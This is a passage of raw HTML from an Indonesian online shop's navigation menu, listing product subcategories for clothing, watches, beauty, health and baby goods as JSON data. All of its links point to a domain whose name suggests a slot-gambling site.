data-cate="cate_3_8"><a href="https://polaslotgacor.net/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a><script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-wanita/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4"><li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="https://polaslotgacor.net/pakaian-pria/"><span>Pakaian Pria</span></a><script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://polaslotgacor.net/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://polaslotgacor.net/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://polaslotgacor.net/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://polaslotgacor.net/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://polaslotgacor.net/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://polaslotgacor.net/atasan-kasual-kaos-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="https://polaslotgacor.net/baju-muslim-pria/"><span>Baju Muslim</span></a><script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://polaslotgacor.net/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://polaslotgacor.net/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://polaslotgacor.net/shop-kopiah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="https://polaslotgacor.net/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a><script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://polaslotgacor.net/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-pria-thongs-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="https://polaslotgacor.net/sepatu-pria/"><span>Sepatu Pria</span></a><script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"https://polaslotgacor.net/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://polaslotgacor.net/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://polaslotgacor.net/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="https://polaslotgacor.net/aksesoris-pria/"><span>Aksesoris</span></a><script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://polaslotgacor.net/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://polaslotgacor.net/shop-masker-wajah-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="https://polaslotgacor.net/tas-pria/"><span>Tas Pria</span></a><script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://polaslotgacor.net/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://polaslotgacor.net/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://polaslotgacor.net/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://polaslotgacor.net/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://polaslotgacor.net/shop-dompet-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="https://polaslotgacor.net/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a><script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-pria-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="https://polaslotgacor.net/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a><script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-pria/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5"><li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="https://polaslotgacor.net/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a><script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://polaslotgacor.net/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="https://polaslotgacor.net/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a><script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://polaslotgacor.net/shop-girls-jumpsuits-overalls"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="https://polaslotgacor.net/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a><script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-accessories"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="https://polaslotgacor.net/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a><script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="https://polaslotgacor.net/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a><script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneaker-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="https://polaslotgacor.net/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a><script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneakers-anak-perempuan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="https://polaslotgacor.net/beli-tas-anak-tl/"><span>Tas Anak</span></a><script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://polaslotgacor.net/koper-anak-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="https://polaslotgacor.net/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a><script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"https://polaslotgacor.net/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-anak-perhiasan-fashion/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="https://polaslotgacor.net/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a><script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-perempuan/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6"><li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="https://polaslotgacor.net/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a><script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://polaslotgacor.net/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://polaslotgacor.net/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://polaslotgacor.net/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://polaslotgacor.net/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-mata"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="https://polaslotgacor.net/beli-makeup/"><span>Makeup</span></a><script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://polaslotgacor.net/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://polaslotgacor.net/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://polaslotgacor.net/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://polaslotgacor.net/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://polaslotgacor.net/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://polaslotgacor.net/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-makeup"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="https://polaslotgacor.net/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a><script type="text" class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://polaslotgacor.net/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a><script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://polaslotgacor.net/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-tangan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="https://polaslotgacor.net/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a><script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://polaslotgacor.net/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://polaslotgacor.net/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://polaslotgacor.net/shop-Obat-Anti-Serangga"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="https://polaslotgacor.net/beli-parfum/"><span>Parfum</span></a><script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-unisex"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="https://polaslotgacor.net/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a><script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://polaslotgacor.net/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://polaslotgacor.net/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://polaslotgacor.net/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-tubuh"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="https://polaslotgacor.net/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a><script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://polaslotgacor.net/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://polaslotgacor.net/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://polaslotgacor.net/beli-protein"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="https://polaslotgacor.net/beli-alat-medis/"><span>Alat Medis</span></a><script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://polaslotgacor.net/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://polaslotgacor.net/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://polaslotgacor.net/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://polaslotgacor.net/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://polaslotgacor.net/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://polaslotgacor.net/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://polaslotgacor.net/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://polaslotgacor.net/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://polaslotgacor.net/beli-stetoskop"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="https://polaslotgacor.net/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a><script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://polaslotgacor.net/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://polaslotgacor.net/beli-pelumas"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="https://polaslotgacor.net/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a><script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://polaslotgacor.net/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran-pria"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="https://polaslotgacor.net/kesehatan-manula/"><span>Popok Dewasa</span></a><script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://polaslotgacor.net/kesehatan-manula/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7"><li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="https://polaslotgacor.net/jual-perlengkapan-bayi-balita/"><span>Ibu &amp; Anak</span></a><script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol 